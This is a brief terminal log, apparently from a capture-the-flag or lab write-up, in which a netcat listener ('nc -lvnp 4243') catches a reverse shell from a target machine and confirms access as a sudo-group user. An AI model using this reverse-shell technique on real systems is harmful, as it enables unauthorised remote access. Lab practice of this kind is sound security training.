 ┌──(nando㉿nando)-[~]
└─$ nc -lvnp 4243
listening on [any] 4243 ...
connect to [10.9.0.226] from (UNKNOWN) [10.10.141.85] 52800
Linux ip-10-10-141-85 5.15.0-138-generic #148~20.04.1-Ubuntu SMP Fri Mar 28 14:32:35 UTC 2025 x86_
x86_64 GNU/Linux
 22:41:01 up  5:30,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(anders) gid=1000(anders) groups=1000(anders),24(cdrom),27(sudo),30(dip),46(plugdev)
sh: 0: can't access tty; job control turned off
$ id
uid=1000(anders) gid=1000(anders) groups=1000(anders),24(cdrom),27(sudo),30(dip),46(plugdev)
$